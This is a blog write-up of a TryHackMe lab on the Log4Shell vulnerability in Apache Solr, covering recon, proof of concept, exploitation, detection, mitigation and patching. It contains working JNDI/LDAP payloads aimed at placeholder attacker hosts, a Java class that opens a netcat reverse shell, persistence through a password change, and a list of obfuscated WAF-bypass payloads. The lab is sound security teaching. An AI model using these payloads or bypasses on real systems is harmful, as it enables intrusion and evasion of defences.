Apache Log4Shell Analysis
Published on 2022-01-19
Category: Incident Response

The Apache Log4j vulnerability was discovered around December 10, 2021, and has been all over the internet in the past couple of weeks—and rightfully so. Log4j is a Java-based logging tool used by well-known systems and services such as Amazon, Microsoft Azure, Minecraft, VMware, Cisco, Splunk, and many more. To make matters worse, this was a zero-day vulnerability, meaning that services knew about the vulnerability but had not released a patch for it yet. This also means that all these systems and services could have been exploited through the Log4j vulnerability at any given time until a patch could be released. Log4j was assigned the identification CVE-2021-44228 for its remote code execution vulnerability. It also has a Denial-of-Service (DoS) vulnerability categorized as CVE-2021-45046.
In this blog, I will be following TryHackMe and John Hammond's room, which focuses on testing, exploiting, and mitigating the vulnerability CVE-2021-44228. In this lab, a web-based virtual machine provided by TryHackMe will be used. A machine that will be targeted has software installed that uses Log4j. An IP address of the target machine is provided, and some reconnaissance has to be done to discover where the Log4j vulnerability is.
Reconnaissance
To start off, a terminal will be opened, and we want to know what ports are open and available on this machine. To do this, we need to perform a scan on the IP, and Nmap is the perfect tool to do so.
nmap -v -p- TARGET.MACHINE.IP.ADDRESSTo run normally, we don't need any switches, but to get the output we want, we need the -v
and -p- switches. Why? The -v switch increases the verbosity level, meaning
that the scan will give us more information in the output. The switch -p- is key here
because it allows us to scan all ports on the given IP. After the switches, we specify the IP of the
target machine. Now, running this scan, we get the output as shown below.

We see that there are a total of 65,532 closed ports and 3 open ports. Port 22 utilizes the "ssh" service, and port 111 carries the "rpcbind" service. Both of these services do not use Log4j. Only one other port is open, and that is 8983, but there is one problem. Under the service tab, we notice that the service is unknown. This means that we will not know if the service utilizes Log4j or not. We can try to solve this with this new Nmap command.
nmap -sV -p 8983 TARGET.MACHINE.IP.ADDRESSIn this new command, the switch -sV was added, and it attempts to find the exact version of
a service running on a target machine. The switch -p followed by the unknown service's port
number is also added. The -p switch simply allows you to specify a port number in the
command to run a scan against. After running this scan, we get the output as shown below.

We notice that we actually receive the service name of HTTP and a version of Apache Solr. The actual service for this port is Apache Solr, and this service does indeed utilize Log4j in its software.
Discovery
After finding out what kind of software utilizes Log4j on the target machine, let's check out Apache Solr's web interface.


On the dashboard, there are tons of arguments displayed, but the main one that we are interested in is
/var/solr/logs because that is where Solr stores its logs.
After looking at an example log file named solr.log, it can be found that there is a large
number of repeated requests to the endpoint path /admin/cores.

Now, we are looking for some kind of possible data entry point that a user can control.

Among the log entries above, we can see a couple of lines that are different from the rest. Almost every
line has a blank "params" field, but a couple have that same field with id=1337 in them.
This means that there could possibly be a way that the field can be exploited by passing in something
malicious.
Proof of Concept
The endpoint that we discovered previously can be viewed through a web interface as shown below.

Log4j itself is a logging utility, but to add more information to its logs, it parses information to these logs, and this is basically where the vulnerability is. There are other forms of syntax that may be executed, such as:
Some examples of this syntax given by John Hammond in the TryHackMe room are:
${sys:os.name}${sys:user.name}${log4j:configParentLocation}${env:PATH}${env:HOSTNAME}${java:version}
The general payload that exploits the Log4j vulnerability is as follows:
${jndi:ldap://ATTACKERCONTROLLEDHOST}Java Naming and Directory Interface (JNDI) is an application programming interface (API), and Log4j uses
this for functionality. A Lightweight Directory Access Protocol (LDAP) is used as a server to reach out
to ATTACKERCONTROLLEDHOST. With this payload, a malicious attacker can inject code—and that
is always bad.
Now, we're getting closer to the exploitation task of this lab, but we have to prepare the environment.
The first thing that we need to know is the IP address of our machine, and that can be done through the following command:
ip addr showThe next preparation step is to create a connection to a service that listens on any port. The following command will do just that:
nc -lnvp 9999The above command uses the Netcat utility as a port listener by sending over UDP packets to a specific
port. This command uses 5 flags in total. The -l flag is used to tell Netcat to listen for
a connection. The -n flag tells Netcat not to do any Domain Name System (DNS) or service
lookups. The -v flag is used to increase verbosity, or display more information in the
output as explained previously. Finally, the -p flag is used to specify a specific port,
and in this example, I am using port 9999; however, you can use any port you'd like here.
After executing the above command, I received the following output:

This is great news because we are successfully listening. It states that we are listening on
[0.0.0.0], which means all addresses. It also specifies that we are listening on port 9999
like we wanted to. We need to keep this command running while we perform exploitation, so let's open a
new terminal. To make things easier, I used tmux, a terminal multiplexer that allows me to view two
screens at once. You can also use other terminal multiplexers such as GNU Screen, Konsole, or many
others.
Now, we have to run an HTTP GET request to receive data with the following one-line command:
curl 'http://TARGET.MACHINE.IP.ADDRESS:8983/solr/admin/cores?foo=${jndi:ldap://YOUR.ATTACKER.IP.ADDRESS:9999}'Client URL, or curl, is a utility that allows you to transfer data over a network. Here, we
are trying to receive a connection from Solr through the payload that we mentioned earlier. After
running this command, we successfully receive a connection as shown below.

Since we successfully received a connection, this means that our target is definitely vulnerable. We can now stop the Netcat listener.
Exploitation
We previously saw that the target machine is vulnerable and can be exploited. We were previously only listening with an LDAP request. Now, the first thing that we have to do is start an HTTP server. In this case, I will be doing it with Python 3 using the following command:
python3 -m http.serverThe -m in this command is used to specify a module—in which we specified
http.server. The http.server module is used to start a simple local HTTP
server. The server will be serving on port 8000. After running this command, we successfully start our
local server as shown below.

You do not have to keep the above command running yet. This was run for testing purposes to ensure that it is run correctly.
We now need to obtain an LDAP Referral Server, which will basically allow us to send our HTTP GET request that we sent earlier somewhere else. After this, we can send in another payload to allow us to inject code into the target machine. John Hammond in the TryHackMe room breaks this down into three steps:
${jndi:ldap://attackerserver:1389/Resource}→ reaches out to our LDAP Referral Server- LDAP Referral Server springboards the request to a secondary
http://attackerserver/resource - The victim retrieves and executes the code present in
http://attackerserver/resource
To stage an LDAP referral server, we will be using the marshalsec utility. By using
TryHackMe's attackbox, marshalsec is already pre-installed but can be installed here.
Now, we need to navigate to the directory where marshalsec is installed and run the
following command to build the utility:
mvn clean package -DskipTestsTo start an LDAP referral server, we will run the following one-line command using Java 8:
java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://YOUR.ATTACKER.IP.ADDRESS:8000/#Exploit"After running this command, we get the following output to the terminal:

This means that we have successfully created an LDAP server, and it is waiting. We need to keep this server running, so let's open a new terminal session to send our second payload.
In this new terminal session, we want to write some code in Java. Let's move to a different directory and
create a Java file named Exploit.java. You can use any text editor like Vim, Nano, or any
that you prefer. I personally use Vim, so the following command is what I used to create our
Exploit.java file:
vim Exploit.javaAfter entering the text editor for your Exploit.java file, you will want to enter in the
following lines of code and replace YOUR.ATTACKER.IP.ADDRESS with your IP address. You may
also want to replace the port number with the one that you used earlier of your choosing.
import java.io.IOException;

public class Exploit {
    public Exploit() {
        try {
            Runtime.getRuntime().exec("nc -e /bin/bash YOUR.ATTACKER.IP.ADDRESS 9999");
        } catch (IOException e) {
            e.printStackTrace();
        }
    }
}
This code is basically allowing us to run nc -e /bin/bash YOUR.ATTACKER.IP.ADDRESS 9999 as a
command in a shell. The command is driven with Netcat, and it is going to be executed on the target and
tell its machine to call back to our machine. After saving this code, we will want to compile it with
the following command in the terminal:
javac Exploit.java -source 8 -target 8It will have now created a new file named Exploit.class. You can verify that a new file has
been created by typing the ls command into the terminal as shown below.

Now, we want to start our HTTP server with Python 3 as we mentioned earlier with the following command:
python3 -m http.server
After leaving the above HTTP server running, we now need a third terminal session open to prepare a Netcat listener to catch a reverse shell with the following command. Note, you can swap 9999 with the port you have chosen to use:
nc -lnvp 9999
The syntax of the above Netcat command was reviewed earlier, so I won't go over it again. We should now have one terminal session open with our LDAP referral server, a second with our HTTP server, and a third with a Netcat listener.
We now need a fourth terminal session open to trigger the exploit that we created and open up a reverse shell prompt. Let's run the following one-line command in our fourth session to do so:
curl 'http://TARGET.MACHINE.IP.ADDRESS:8983/solr/admin/cores?foo=${jndi:ldap://YOUR.ATTACKER.IP.ADDRESS:1389/Exploit}'After running this command, we have successfully exploited the victim machine as shown below!

The Netcat terminal window should allow us to enter commands to the victim machine. Thus, we have exploited Log4j on Apache Solr!
Persistence
Since we have shell access to the victim machine, we can do pretty much anything that we want. Let's run the following command to check what user we are logged into. Note, this will be done in the Netcat terminal window:
whoami
From here, we can see that we are under the profile username of solr.
If we want to check if we have superuser permissions, we can run the following command:
sudo -lFor Secure Shell Protocol (SSH) access, we want to become root and change the password of the
solr account that we are currently on with the following two commands:
sudo bash
passwd solr
Now, we can use our fourth terminal window to SSH into the victim machine and enter any commands of our choosing remotely. This can be done with the following command:
ssh solr@TARGET.MACHINE.IP.ADDRESSDetection
On a vulnerable machine, we can explore log files to see if it has been exploited. From a previous step,
we found out that log files are stored in the directory /var/solr/logs for Apache Solr. On
the victim machine that we just exploited, we can navigate to that directory through SSH or a reverse
shell, and we see the below log entry:

Notice how when we reviewed logs earlier, we discussed how code can be injected into params?
We can see that our JNDI syntax was successfully placed into it. This is one of the biggest ways that
you can detect someone exploiting the Log4j vulnerability.
Bypasses
The payload that we used in this lab can be powerful in some cases, but it gets easily caught by Web Application Firewalls (WAFs). There are a ton of stronger bypasses that can be used to give you a better chance at avoiding these WAFs. For example, you can use the below bypasses for better chances at exploiting Log4j:
${${env:ENV_NAME:-j}ndi${env:ENV_NAME:-:}${env:ENV_NAME:-l}dap${env:ENV_NAME:-:}//attackerendpoint.com/}
${${lower:j}ndi:${lower:l}${lower:d}a${lower:p}://attackerendpoint.com/}
${${upper:j}ndi:${upper:l}${upper:d}a${lower:p}://attackerendpoint.com/}
${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://attackerendpoint.com/z}
${${env:BARFOO:-j}ndi${env:BARFOO:-:}${env:BARFOO:-l}dap${env:BARFOO:-:}//attackerendpoint.com/}
${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://attackerendpoint.com/}
${${::-j}ndi:rmi://attackerendpoint.com/}
Mitigation
Now, we want to mitigate this vulnerability the best that we can against the exploit that we have been
using previously. You can review mitigation techniques at Apache Solr's website, or click here. One
technique is to modify the solr.in.sh file in the target's filesystem. Let's SSH back into
the target machine, and we can find this file with the following command:
locate solr.in.shAfter locating the file, we can open it up with a text editor and insert the following line of code at
the bottom of the file. Note, if you are not root, you will need to specify sudo before you
edit the file in order to save changes:
SOLR_OPTS="$SOLR_OPTS -Dlog4j2.formatMsgNoLookups=true"
After saving the modified file, we need to restart the Solr service for the changes to take effect. We can do this with the following command:
sudo /etc/init.d/solr restartNow, we want to make sure that we have successfully applied this mitigation technique. We can do this by
attempting to break into the victim machine once more. Let's start back up the LDAP referral server,
HTTP server, and Netcat listener the same way as before. After starting them back up, we can start the
same JNDI payload attack with the curl command we used previously.

Notice how we do not get any response from the Netcat listener? I also typed in a whoami
command to verify that it is not connected, and nothing showed up. This means that we have successfully
implemented this mitigation technique.
Patching
On December 17, 2021, Apache finally released a patch for Log4j, ending sleepless nights for many security professionals. However, Log4j is not completely safe just yet. My assumption is that this vulnerability will take many years to ever be fully safe because of how many ways it can be exploited even after this most recent patch. Researchers and professionals will continue to look for ways to make this vulnerability safer in the coming years. Make sure that you and others update the logging-log4j package to version 2.17.0 as soon as possible if you discover that you have the package anywhere in your systems.
Conclusion
I want to thank John Hammond and TryHackMe for putting so much effort into this room and making it possible for me to explore and learn about how CVE-2021-44228 works as a whole.
